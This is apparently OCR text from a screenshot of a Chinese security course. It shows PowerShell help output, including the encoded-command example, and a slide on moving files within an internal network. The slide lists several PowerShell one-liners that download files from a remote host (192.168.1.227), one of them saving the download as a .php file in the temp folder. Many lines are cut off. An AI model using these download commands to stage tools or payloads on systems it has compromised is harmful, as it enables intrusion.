 网络安全就业推荐
腾讯课堂
Cmd - powershell
Cmd
最后一个参数，因为在命令后面键
都将解释为命令参数。
若要编写运行 Windows PowerShel
"& {<命令>}"
其中，引号表示一个字符串，调用
导致执行命令。
-Help, -?, /?
显示此消息。如果在 Windows Pow
命令，请在命令参数前面添加连字
斜杠(/)。你可以在 Cmd.exe 中使
示例
PowerShell -PSConsoleFile SqlS
PowerShell -version 2.0 -NoLog
PowerShell -ConfigurationName
PowerShell -Command {Get-Event
PowerShell -Command "& {Get-Ev
# To use the -EncodedCommand p
$command = 'dir "c:\program fi
$bytes = [System.Text.Encoding
$encodedCommand = [Convert]::T
powershell.exe -encodedCommand
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
20201010_内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
内容部分
6
7
8
9
10
11
12
13
14
Windows
04
Powershell
$p = new-object system.net.webclient
$p.downloadfile("http://xx.xx.xx.xx/file","c:\xxx\xx\file")
powershell -c "$p=new-object system.net.webclient;$p.DownloadFile('http://192.168.1.227/s.txt','s.t
powershell (new-object system.net.webclient).downloadfile('http://192.168.1.227/s.txt','s.txt')
powershell Invoke-WebRequest -uri " http://192.168.1.227/s.txt " -OutFile "$env:temp\s.php "
https://docs.microsoft.com/zh-cn/powershell/
幻灯片 第 9 张，共 25 张 英语(美国) 备注 批注
讨论区 成员(26)